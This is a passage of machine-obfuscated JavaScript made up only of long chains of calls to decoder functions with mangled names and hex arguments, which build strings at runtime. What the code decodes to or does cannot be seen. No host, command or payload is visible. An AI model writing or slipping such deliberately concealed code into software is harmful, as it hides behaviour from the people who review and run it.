8b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,